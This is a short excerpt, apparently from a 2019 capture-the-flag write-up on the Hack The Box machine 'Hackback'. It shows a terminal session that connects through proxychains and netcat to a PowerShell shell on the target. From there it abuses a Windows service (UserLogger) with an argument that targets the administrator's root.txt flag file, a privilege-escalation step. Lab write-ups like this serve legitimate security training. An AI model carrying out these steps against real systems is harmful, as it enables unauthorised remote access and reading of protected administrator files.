 root@kali:~/Downloads/hackback# proxychains nc 10.10.10.128 8888
ProxyChains-3.1 (http://proxychains.sf.net)
Windows PowerShell running as user hacker on HACKBACK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>sc.exe start UserLogger "c:\users\administrator\desktop\root.txt:"

SERVICE_NAME: UserLogger
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 6084
        FLAGS              :
PS C:\Windows\system32>
© 2019 Bernie Lim